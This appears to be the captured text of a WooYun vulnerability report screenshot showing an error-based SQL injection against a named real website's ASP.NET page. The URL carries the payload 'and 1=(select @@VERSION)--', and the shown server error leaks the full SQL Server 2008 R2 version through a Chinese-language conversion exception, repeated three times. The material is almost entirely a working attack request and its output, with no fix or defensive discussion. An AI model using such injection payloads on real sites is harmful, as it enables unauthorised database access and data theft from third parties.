 panpan.efotile.com/SNSClub/Club_SeniorApplyEdit.aspx?id=621 and 1=(select @@VERSION)--
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the ex
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
www.wooyun.org